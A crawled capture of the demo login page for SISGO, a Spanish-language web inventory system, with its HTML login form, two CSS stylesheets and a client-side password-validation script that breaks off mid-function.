

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sisgoweb.com/demo/inventario.php
body_size: 7193
content:

   




   
 <!--    <script language=JavaScript>
<!--

    function inhabilitar(){
    alert ("ACCION BLOQUEADA POR EL SISTEMA")
    return false
}

document.oncontextmenu=inhabilitar
</script> 
// -->



<link rel="SHORTCUT ICON" href="imagenes/icono.ico"> 

<html>

	<head>

		<title>SISGO | ADMIN</title>
        <meta name="SISGO | ADMIN" content="SISGO | INVENTARIO"/>
        <meta name="description" content="Sistema para el Control de Inventario via Web"/>

<script src="includes/jsvalidacion.js" type="text/javascript"></script>
<script src="includes/validation_login.js" type="text/javascript"></script>
 

<link rel="STYLESHEET" type="text/css" href="css/estilos.css" media='screen'>
<!--<link rel="STYLESHEET" type="text/css" href="css/estilos_imprimir.css" media="print"> -->
<link rel="STYLESHEET" type="text/css" href="css/formulario.css" media="print">
	</head>
	<body>
	<div id="noMostrar" align="left">
	<table >
		<tr align="top">
			
			  <td><img src="imagenes/loegoempresa.png" width="150" height="150" border=0 ></td>
		
	  </tr>
	</table>
	</div>
	<div id="borde">
	<div id="contenedor">
		 <div id="cabecera">

		 </div>
    <div id="logomenu">
         		    <div id="logolateral">
			     
		     </div>
			  <div id="navegador">
<div id="div-regForm9">
<html lang="en">



<link rel="STYLESHEET" type="text/css" href="css/estilos.css" media='screen'>



<link rel="STYLESHEET" type="text/css" href="css/estilos_imprimir.css" media="print">



<style type="text/css">
	
.captcha{
	border-radius: 5px;
	font-size: 20px;
	text-transform: uppercase;
	height: 45px;
	border-color: #000000;
	text-align: center;

}	

.boton{
	border-radius: 8px;
	font-size: 28px;
	text-transform: uppercase;
	height: 45px;
	color: #FFF;
	background-color: #FF0040;	
	text-align: center;
	width: 200px;
}


.boton3{
	border-radius: 8px;
	font-size: 13px;
	text-transform: uppercase;
	height: 45px;
	color: #FFF;
	background-color: #602ee0;	
	text-align: center;
	width: 110px;
}



.input-container6{
	padding:6px;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 16px;
	text-transform:uppercase;
	background-color: #ffee12;
	border-radius: 4px;
	border: 1px solid #50c;
	color: #000;
	text-transform:uppercase

}



.boton31 {	border-radius: 8px;
	font-size: 13px;
	text-transform: uppercase;
	height: 45px;
	color: #FFF;
	background-color: #602ee0;	
	text-align: center;
	width: 110px;
}
.boton32 {	border-radius: 8px;
	font-size: 15px;
	text-transform: uppercase;
	height: 45px;
	color: #FFF;
	background-color: #017ad6;	
	text-align: center;
	width: 110px;
}
.boton311 {border-radius: 8px;
	font-size: 13px;
	text-transform: uppercase;
	height: 45px;
	color: #FFF;
	background-color: #602ee0;	
	text-align: center;
	width: 110px;
}


.input_user

{

	padding:11px;

	font-size:15px;

	border:1px solid #999999;

	width:200px;

	margin-bottom:3px;

	border: 1px solid #e5e5e5;

	background: #fbfbfb;

	box-shadow: inset 1px 1px 2px rgba(200,200,200,0.2);

	font-family: Tahoma, Geneva, sans-serif;

	text-transform: uppercase;	

	

}



.input_valida

{

	padding:11px;

	font-size:18px;

	border:1px solid #999999;

	width:200px;

	margin-bottom:3px;

	border: 1px solid #e5e5e5;

	background: #fbfbfb;
		background-color: #ffb800;

	box-shadow: inset 1px 1px 2px rgba(200,200,200,0.2);

	font-family: Tahoma, Geneva, sans-serif;

	text-transform: uppercase;
	text-align: center;

	

}


.input_user1 {
	padding:11px;

	font-size:15px;

	border:1px solid #999999;

	width:200px;

	margin-bottom:3px;

	border: 1px solid #e5e5e5;

	background: #fbfbfb;

	box-shadow: inset 1px 1px 2px rgba(200,200,200,0.2);

	font-family: Tahoma, Geneva, sans-serif;

	text-transform: uppercase;	
}
.input_user2 {
	padding:11px;

	font-size:15px;

	border:1px solid #999999;

	width:200px;

	margin-bottom:3px;

	border: 1px solid #e5e5e5;

	background: #fbfbfb;

	box-shadow: inset 1px 1px 2px rgba(200,200,200,0.2);

	font-family: Tahoma, Geneva, sans-serif;

	text-transform: uppercase;	
}
</style>

<body topmargin="5">



<table width="100%"  border="0" align="center"   background="imagenes/body.jpg">



  <tr>



    <td width="241" height="100%" align="center" valign="middle"><p>&nbsp;</p>

    <p>&nbsp;</p></td>



    



    



    <td width="539" align="center" valign="bottom">



<div id="box">   



    <table width="100%" border="0" align="center" cellpadding="0" >




        



        <form name="form" method="post" action="ValidarLogin.php" >







          <tr>



            <td height="18" align="center"  class="gris">Usuario:                                 



          </tr>



          <tr>



            <td height="30" align="center"  class="gris"><p class="input">
              <input name="login" type="text" class="input_logeo" id="login" placeholder="ESCRIBA EL USUARIO" autocomplete="off" >
          </p>          
          </tr>



          <tr>



            <td height="18"  class="gris">Contrase&ntilde;a: <span style="border-style: none; border-width: medium"><img src="" width="300" height="0" alt="" /></span></td>



          </tr>



          <tr>



            <td height="38"  class="gris"><input name="password" type="password" class="input_user2" id="password" placeholder="ESCRIBA LA CLAVE" autocomplete="off" ></td>



          </tr>



          <tr>
            <td height="23"  class="gris">Codigo de Seguridad: </td>
          </tr>
          <tr align="center">
            <td height="38"  class="gris" align="center"><input type="text" name="captcha" id="captcha" value=76326 class="boton" readonly></td>
          </tr>
          <tr>



            <td height="35"  class="gris"><input name="txtcopia" type="text" class="input_valida" id="txtcopia"  placeholder="ESCRIBA EL CODIGO" autocomplete="off">
            
            </td>

          </tr>

          <tr>

            <td height="18" colspan="2" align="left" >&nbsp;</td>

          </tr>

          <tr>



            <td height="35" colspan="2" align="left" ><div align="left">
            <input type="submit" class="boton32" value="Aceptar" id="login2" name="SubLogin" onClick="validar();">
            <input type="reset"class="boton32" name="SubLogin2" value="Limpiar" /></td>



            



            



          </tr>
          
          <tr>
            <td height="22" colspan="2" align="left" >&nbsp;</td>
          </tr>



        </form> 















</table>



    </td>



    <td width="251" align="left" valign="top">&nbsp;</td>



  </tr>



</table>











<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">



  <tr>




    <td width="1050" height="48"  background="imagenes/footer-2024.png"></td>







    </td>



  </tr>



</table>



</body>



</html>
         

		 </div>
		 	</div>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sisgoweb.com/demo/css/estilos.css
body_size: 10630
content:
#nomostrar { display: none }

body {

	font-family:Verdana, Arial, Helvetica, sans-serif;

	font-size:11px;

	color:#333333;



    background: 



  linear-gradient(

      rgba(0, 0, 0, 0.9),

      rgba(0, 0, 0, 0.8)

    ),

    url(../imagenes/caracas01.jpg) no-repeat center center fixed;   



  background-size: cover;

  height: 100%;

  -webkit-background-size: cover;

  -moz-background-size: cover;

  -o-background-size: cover;

  background-size: cover;

  

	margin:0px;

	text-align:center;

	text-transform: uppercase;

}





#wrapper {

width: 1200px;

	margin:auto;

	background-color:#FFFFFF;	

	

}

#header {

	background-image:url(../imagenes/cabezera2024.png);

	background-repeat:no-repeat;

	height:43px;

width: 1200px;

	



}





#caja {

background-color: #F00;

height: 200px;

width: 200px;

padding: 10px;

/*para Firefox*/

-moz-border-radius: 15px 15px 15px 15px;

/*para Safari y Chrome*/

-webkit-border-radius: 15px 15px 15px 15px;

/* para Opera */

border-radius: 15px 15px 15px 15px;

/* para IE */

behavior:url(border.htc);

}





#footer {



background: transparent url(../imagenes/footer-2024.png) no-repeat;

	     height : 48px;

     width: 1200px;

		color:#0000;

		font-family:Verdana, Arial, Helvetica, sans-serif;

	font-size:11px;

	color:#333333;

	background-color:#999;

		text-align:center;

        margin-right:0px;

        margin-left:0px;

		



}







SELECT {

	font-size : 8pt;

	max-width: 250px;

	size:1;

	color: #069;

}

.selectLibros{

	font-size : 8pt;

	width: 280px;

	size:1;

}

.selectPedido{

	font-size : 8pt;

	width: 300px;

	size:1;

}

TEXTAREA{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	font-size : 8pt;

	overflow : auto;

}

.mensajes {

	color: #000;

	text-align: center;

	FONT-WEIGHT: bold;

}

#contenedor{

	text-align: left;

	width: 1200px;

	margin: auto;

	background-color : #ffffff;

}

#cabecera{

	background: transparent url(../imagenes/cabezera2024.png) no-repeat;

	     height : 43px;

	width: 1200px;

        margin-right:0px;

        margin-left:0px;

		

	/*text-align: center;*/

}



.Blanco

{

	font-weight : normal;

	color: #FFF;

	text-align:right;

	border: 0px;

	padding: 1px 0px 0px 5px;

	font-style: normal;

	font-family: Tahoma, Geneva, sans-serif;

	font-size: 12px;

}



.gris

{

	font-weight : normal;

	color: #333;

	text-align:left;

	border: 0px;

	padding: 1px 0px 0px 5px;

	font-style: normal;

	font-family: Tahoma, Geneva, sans-serif;

	font-size: 14px;

}



#Pies{

	background: transparent url(../imagenes/footer-2024.png) no-repeat;

	height : 30px;

width: 1200px;

        margin-right:0px;

        margin-left:7px;

	/*text-align: center;*/

}

#cabecera h1 { 	

	margin : 0px 0px 0px 0px;

}

#cabecera h1 span {

	display:none;

}



#logolateral{

	

	

}

#logolateral h1 { 	

	margin : 0px 0px 0px 0px;

}

#logolateral h1 span {

	display:none;

}



#menu A:HOVER{

 color: #ff0000;

 FONT-WEIGHT: bold;

 FONT-SIZE: 11pt;

 TEXT-DECORATION: none

}

.titulo{

 color:#000000;

 font-size:12pt;

 padding: 7px 3px 7px 8px;

 font-weight : bold;

 margin: 0px 0px 0px 0px;

}

.titlat{

 color:#666666;

 font-size:10pt;

 padding: 7px 3px 7px 8px;

 font-weight : bold;

 margin: 0px 0px 0px 0px;

}

.cuerpolateral{

 padding: 5px 4px 13px 10px;

}

#otras ul{

 margin : 5px 10px 0px 0px;

 padding: 0px 0px 0px 4px;

 list-style: none;

}

#estiloFormaLarga table{

width: 1200px;

}

#estiloForma textarea{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: left;

}

#estiloFormaLarga tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: right;

	height:20px;

}

#estiloForma table{

	width:600px;

}

#estiloForma td{

	width:300px;

}

#estiloForma tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: right;

	height:20px;

}

#estiloFormaCorta table{

	width:500px;

}

#estiloFormaCorta tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: right;

	height:20px;

}

#estiloFormaCorta td{

	width:250px;

}

#estiloBusqueda{

	text-align: left;

}

#estiloBusqueda tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: left;

	height:40px;

}

#FormaModOperativo table{

	width:740px;

	text-align: left;

}

#FormaModOperativo textarea{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: left;

}

#FormaModOperativo tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: left;

	height:20px;

}

.botones{

text-align: center;

}

#tabla table{

	top: 10%;

	left: 10%;

	width: 100%;

	height: 1%;

	cursor: pointer;

	border-style:solid;

	border-color:#333;

	border-width:1px;

	background-color:#FFF;

	color: #900;	

}

#tabla tr{

	FONT-FAMILY: Tahoma, Geneva, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: left;

	height:20px;	

}



#estTabTotal table{

	cursor: pointer;

	border-style:solid;

	border-color:#CCC;

	border-width:1px;

	background-color:ffffff;

	color: #333;

}

#estTabTotal tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 11pt;

	text-align: left;

	height:20px;

}



.estilotitulo{

	cursor:text;

	background-color:#337ab7;

	text-align:center;

	color : #FFF;

	font-weight:bold;

	font-size:10pt;

}





.estilotitulo2{

	cursor:text;

	background-color:#DCDCDC;

	text-align:center;

	color : #333;

	font-weight:bold;

	font-size:10pt;

}





/* ************************************************************************************ color de la celda  */

.celdapar{

	

	

	background-color:#ddddf4;

	

}







.inputCodigo

{

	font-weight : bold;

	color: #333;

	text-align:left;

	background: #eeeeee;

	border: 1px;

	padding: 1px 0px 0px 6px;

}









.button {

font-weight: bold;

padding: 12px 15px;

background: #3f8abf;

color: #fff !important;

font-size: 14px;

font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;

cursor: pointer;

text-decoration: none;

text-shadow: 0 1px 0px rgba(0,0,0,0.15);

border-width: 1px 1px 3px !important;

border-style: solid;

border-color: #326e99;

white-space: nowrap;

overflow: hidden;

text-overflow: ellipsis;

display: -moz-inline-stack;

display: inline-block;

vertical-align: middle;

zoom: 1;

-webkit-border-radius: 5px;

-moz-border-radius: 5px;

-ms-border-radius: 5px;

-o-border-radius: 5px;

border-radius: 5px;

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

-webkit-box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;

-moz-box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;

box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;

}

.button-primary {

background-color: #5fcf80 !important;

border-color: #3ac162 !important;

}

#box

{

width: 280px;

margin: 0px auto;

text-align: left;

padding: 15px;

background-color: #ffffff;

color: #333;

border: 1px solid #e5e5e5;

box-shadow: rgba(200,200,200,0.7) 0 4px 10px -1px;



}

.input_logeo

{

	padding:15px;

	font-size:15px;

	border:1px solid #999999;

	width:200px;

	margin-bottom:3px;

	border: 1px solid #e5e5e5;

	background: #fbfbfb;

	box-shadow: inset 1px 1px 2px rgba(200,200,200,0.2);

	font-family: Tahoma, Geneva, sans-serif;

	/*text-transform: uppercase;	
*/
	

}

.input_logeo2

{

	padding:15px;

	font-size:15px;

	border:1px solid #999999;

	width:200px;

	margin-bottom:3px;

	border: 1px solid #e5e5e5;

	background: #fbfbfb;

	box-shadow: inset 1px 1px 2px rgba(200,200,200,0.2);

	font-family: Tahoma, Geneva, sans-serif;

	/*text-transform: uppercase;	
*/
	

}

.tabla_blanca

{

	width:100%;

	border-spacing: 0;

	border-collapse: collapse;

	border: none;

	padding:0px;

	font-family: Tahoma, Geneva, sans-serif;

	font-size: 14px;

	text-transform:uppercase;

	background-color: #FFF;

	border-radius: 8px;

	border: 0px solid #39c;

	color: #000;

	text-transform:uppercase

}



body

{

font-family: "Helvetica",Arial,sans-serif;

font-weight: 500;

color:#333;

background-color:#fbfbfb;

}

label

{

	width:100px;

	display:block;

	font-size:13px;

	color:#666666;

}

#main

{

	margin:0 auto;

	width:800px;

	text-align:center;

}

#box

{

width: 224px;

margin: 0px auto;

text-align: left;

padding: 20px;

background-color: #ffffff;

color: #333;

border: 1px solid #e5e5e5;

box-shadow: rgba(200,200,200,0.7) 0 4px 10px -1px;

}



.button {

font-weight: bold;

padding: 12px 15px;

background: #3f8abf;

color: #fff !important;

font-size: 14px;

font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;

cursor: pointer;

text-decoration: none;

text-shadow: 0 1px 0px rgba(0,0,0,0.15);

border-width: 1px 1px 3px !important;

border-style: solid;

border-color: #326e99;

white-space: nowrap;

overflow: hidden;

text-overflow: ellipsis;

display: -moz-inline-stack;

display: inline-block;

vertical-align: middle;

zoom: 1;

-webkit-border-radius: 5px;

-moz-border-radius: 5px;

-ms-border-radius: 5px;

-o-border-radius: 5px;

border-radius: 5px;

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

-webkit-box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;

-moz-box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;

box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;

}

.button-primary {

background-color: #5fcf80 !important;

border-color: #3ac162 !important;

}

.msg

{

	font-size:11px;

	color:#666;

	padding:10px;

}

#error{font-size:12px; margin-top:10px}





--- FILE ---
content_type: text/css
request_url: https://sisgoweb.com/demo/css/estilos_imprimir.css
body_size: 8999
content:
.noimprimir { display: none }

BODY {

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT: bold;

 	FONT-SIZE: 10pt;

	color : #666666;

	margin : 0px 0px 0px 0px;

	text-align: center;

	background-color: #ffffff;

}

INPUT {

	font-size : 8pt;

}

SELECT {

	font-size : 8pt;

	max-width: 300px;

	size:1;

}

.selectLibros{

	font-size : 8pt;

	width: 280px;

	size:1;

}

.selectPedido{

	font-size : 8pt;

	width: 500px;

	size:1;

}

TEXTAREA{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	font-size : 8pt;

	overflow : auto;

}

.mensajes {

	color: #FF0000;

	text-align: center;

	FONT-WEIGHT: bold;

}

#contenedor{

	text-align: left;

	width: 760px;

	margin: auto;

	background-color : #ffffff;

}

#cabecera{

	background: transparent url(../imagenes/sisgoweb2023.jpg); no-repeat;

	height : 75px;

	width: 760px;

	text-align: left;

	display: none;

}

#cabecera h1 { 	

	margin : 0px 0px 0px 0px;

}

#cabecera h1 span {

	display:none;

}

#cuerpo{

 text-align: left;

 width:650px;

 padding: 5px 5px 5px 5px;

 background-color : #ffffff;

}

#logolateralD{

	background: transparent url(../images/filven6.jpg) no-repeat;

	height : 133px;

	width: 152px;

	margin-top: 10px;

	margin-left:35px;

	border:none;

	float:left;

}



#logolateral{

	background: transparent url(../images/logolateral.jpg) no-repeat;

	height : 120px;

	width: 175px;

	margin-top: 10px;

	margin-right:30px;

/*    margin-left:20px;*/

	float:left;

}

#logolateral h1 { 	

	margin : 0px 0px 0px 0px;

}

#logolateral h1 span {

	display:none;

}

#menu A, A:VISITED, A:ACTIVE, A:FOCUS, A:LINK{

 color: #990000;

 FONT-WEIGHT: bold;

 FONT-SIZE: 8pt;

 LINE-HEIGHT: 200%;

 TEXT-DECORATION: none

}

#menu A:HOVER{

 color: #ff0000;

 FONT-WEIGHT: bold;

 FONT-SIZE: 8pt;

 TEXT-DECORATION: none

}

.titulo{

 color:#000000;

 font-size:12pt;

 padding: 7px 3px 7px 8px;

 font-weight : bold;

 margin: 0px 0px 0px 0px;

}

.titlat{

 color:#666666;

 font-size:10pt;

 padding: 7px 3px 7px 8px;

 font-weight : bold;

 margin: 0px 0px 0px 0px;

}

.cuerpolateral{

 padding: 5px 4px 13px 10px;

}

#otras ul{

 margin : 5px 10px 0px 0px;

 padding: 0px 0px 0px 4px;

 list-style: none;

}

#estiloFormaLarga table{

	width:700px;

}

#estiloForma textarea{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: left;

}

#estiloFormaLarga tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: right;

	height:20px;

}

#estiloForma table{

	width:600px;

}

#estiloForma td{

	width:300px;

}

#estiloForma tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: right;

	height:20px;

}

#estiloFormaCorta table{

	width:500px;

}

#estiloFormaCorta tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: right;

	height:20px;

}

#estiloFormaCorta td{

	width:250px;

}

#estiloBusqueda{

	text-align: left;

}

#estiloBusqueda tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: left;

	height:20px;

}

#FormaModOperativo table{

	width:650px;

	text-align: left;

}

#FormaModOperativo textarea{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: left;

}

#FormaModOperativo tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: left;

	height:20px;

}

.botones{

text-align: center;

}

#tabla table{

cursor: pointer;

border-style:solid;

border-color:666666;

border-width:1px;

background-color:ffffff;

color: #990000;

}

#tabla tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: left;

	height:20px;

}



#estTabTotal table{

cursor: pointer;

border-style:solid;

border-color:666666;

border-width:1px;

background-color:ffffff;

color: #990000;

}

#estTabTotal tr{

	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;

	FONT-WEIGHT:normal;

	FONT-SIZE: 8pt;

	text-align: left;

	height:20px;

}



.estilotitulo{

cursor:text;

background-color:666666;

text-align:center;

color : #ffffff;

font-weight:bold;

font-size:10pt;

}

.celdapar{

background-color:eeeeee;

}

.inputCodigo

{

font-weight : bold;

color: #666666;

text-align:left;

background: #eeeeee;

border: 0px;

padding: 1px 0px 0px 5px;

}

#logomenu{

 padding: 5px 5px 30px 5px;

 width:750px;

 border: 2px solid #ffffff;

 float:left;

 display: none;

}

#logomenu1{

 padding: 5px 5px 30px 5px;

 width:750px;

 border: 2px solid #ffffff;

 float:left;

}

#logomenu{

 padding: 5px 5px 30px 5px;

 width:750px;

 border: 2px solid #ffffff;

 float:left;

}

#menu{

 padding: 5px 5px 5px 5px;

 margin : 10px 0px 0px 0px;

 background-color : #ffffff;

 float:left;

}

#nav, #nav ul 

{     

	padding: 0;     

	margin: 0;     

	list-style: none; 

} 

#nav a 

{     

display: block;     

width: 14em; 

} 

#nav li 

{

background-color:#eeeeee;     

float: left;     

width: 12em; 

}

#nav li ul 

{     

position: absolute;     

width: 12em;     

left: -999em; 

} 

#nav li:hover ul 

{     

left: auto; 

}

#nav li:hover ul, #nav li.sfhover ul 

{     

left: auto; 

}

.TituloInforme

{

     

	font-family:Verdana, Arial, Helvetica, sans-serif;

	font-style:normal;

	font-weight:bold;

	font-size:8pt;

	border-left-color:#000000;

	border-right-color:#000000;

	color:#000000;

	background:#999999;

	text-align: left;

	height:20px;

}



.TituloInforme_2

{

     

	font-family:Verdana, Arial, Helvetica, sans-serif;

	font-style:normal;

	font-weight:bold;

	font-size:7pt;

	color:#000000;

	background:#999999;

	text-align:center;

	height:20px;

}

.ContenidoTextInforme

{

     

	font-family:Verdana, Arial, Helvetica, sans-serif;

	font-style:normal;

	font-weight:normal;

	font-size:8pt;

	color:#000000;

	text-align: left;

	height:20px;

}



.TextField80PC {

	width: 100%;

	height: 19px;

	background-color: #FFFFFF;

	font-size: 10pt;

	color: #000000;

	font-family: Verdana, Arial, Helvetica, sans-serif;

	margin-left: 2px;

	margin-right: 2px;

	text-align:left;



}



.TextField100PC {

	width: 100%;

	height: 19px;

	background-color:#FFFFFF;

	font-size: 8pt;

	color: #000000;

	font-family: Verdana, Arial, Helvetica, sans-serif;

	margin-left: 0px;

	margin-right: 0px;

}

.TituloTabla{

	font-family:Arial, Helvetica, sans-serif;

	font-size:14px;

	color:#000000;

	font-weight:bold;

	text-align:center;

}

.TituloTotalGeneral{

    font-family:Arial, Helvetica, sans-serif;

	font-size:16px;

	color:#000000;

	font-weight:bold;

	text-align:center;

}

.TextFielBold{

    font-family:verdana, Helvetica, sans-serif;

	font-size:11px;

	color:#000000;

	background-color:#FFFFFF;

	font-weight:bold;

	text-align:center;

	background:#999999;

}

.TextFiel{

 font-family:verdana, Helvetica, sans-serif;

	font-size:11px;

	color:#000000;

	background-color:#FFFFFF;

	text-align:left;

}

.border_login

{

    font-family:Verdana, Arial, Helvetica, sans-serif;

	font-size:11px;

	BORDER-RIGHT:#FF0000 1px solid;

    BORDER-LEFT: #FF0000 1px solid;

    BORDER-BOTTOM: #FF0000 1px solid;

	BORDER-TOP:#FF0000 1px solid;

}

.box_login

{

    font-family:Verdana, Arial, Helvetica, sans-serif;

	font-size:11px;

	BORDER-RIGHT:#FF0000 1px solid;

    BORDER-LEFT: #FF0000 1px solid;

    BORDER-BOTTOM: #FF0000 1px solid;

	BORDER-TOP:#FF0000 1px solid;

	width: 50%;

	height: 22px;

}

.Negro 

{

   FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; 

   FONT-SIZE: 11px; COLOR: #000000;

}

.mybutton {

	font-size: 11px;

	font-family: Verdana, Arial, Helvetica, sans-serif;

	color: #225588;

	height: 20px;

	width: 60px;

	padding: 1px 1px 1px 1px;

	margin : 5px 10px 0px 0px;

	cursor: hand;	

	background-color:#FFFFFF;

	BORDER-RIGHT:#FF0000 1px solid;

    BORDER-LEFT: #FF0000 1px solid;

    BORDER-BOTTOM: #FF0000 1px solid;

	BORDER-TOP:#FF0000 1px solid;

}

.DropRows{

	background: transparent url(../images/drop.jpg) no-repeat;

	height : 16px;

	width: 16px;

	float:left;

}

}

--- FILE ---
content_type: text/javascript
request_url: https://sisgoweb.com/demo/includes/validation_login.js
body_size: 7383
content:
function v_camposIguales(form, fieldsFormatForm, act, pagina){


/*    const pasNew1=document.form.pwd.value;
    const pasNew2=document.form.pwd2.value;
	const patron1=new RegExp("[0-9]+");
    const patron2=new RegExp("[a-zA-Z]+");
	

 
        if (pasNew1!=pasNew2 || pasNew1.length<6 || pasNew1.search(patron1)<0 || pasNew1.search(patron2)<0) {
            if (pasNew1.length<6) {
				
			
                showError("input[name=pwd]", "LA LONGITUD MINIMA TIENE QUE SER DE 6 CARACTERES");
				
            } else if (pasNew1!=pasNew2) {
                showError("input[name=pwd]", "La copia de la nueva contrase\361a no coincide");
            } else if (pasNew1.search(patron1)<0 || pasNew1.search(patron2)<0) {
                showError("input[name=pwd]", "La contrase\361a tiene que tener numeros y letras");
            }
            return false;
        }
		
   
*/	

	
	
   const pasNew1=form.pwd.value;
    const pasNew2=form.pwd2.value;
	const patron1=new RegExp("[0-9]+");
    const patron2=new RegExp("[a-zA-Z]+");
	
	
		if (form.pwd.value.length < 6)
{
alert("LA LONGITUD MINIMA TIENE QUE SER DE 6 CARACTERES");
   form.pwd2.value = ""; form.pwd.focus(); return true;
}


if (pasNew1.search(patron1)<0 || pasNew1.search(patron2)<0) {
              
				alert("LA CONTRASE\361A TIENE QUE TENER NUMEROS Y LETRAS");
				  form.pwd2.value = ""; form.pwd.focus(); return true;
            }
			


    if(form.pwd2.value == form.pwd.value)    {
		
	    f_process(form, fieldsFormatForm, act, pagina);
		
	
    }else{

        alert("La repetici�n de la contrase�a no coincide.");

        form.pwd2.value = ""; form.pwd.focus(); return true;

    }

